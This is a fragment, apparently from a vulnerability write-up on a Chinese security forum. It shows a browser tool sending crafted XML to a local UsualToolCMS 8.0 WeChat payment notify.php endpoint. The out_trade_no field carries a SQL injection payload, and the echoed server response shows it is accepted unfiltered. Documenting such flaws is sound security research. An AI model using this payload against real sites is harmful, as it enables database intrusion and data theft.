 Load URL
http://127.0.0.1/UsualToolCMS-8.0-Release/payment/wechat/notify.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<aa><out_trade_no>1234abc union select 333 from rrrr aaaa'</out_trade_no></aa>
Array ( [out_trade_no] => 1234abc union select 333 from rrrr aaaa' )
先知社区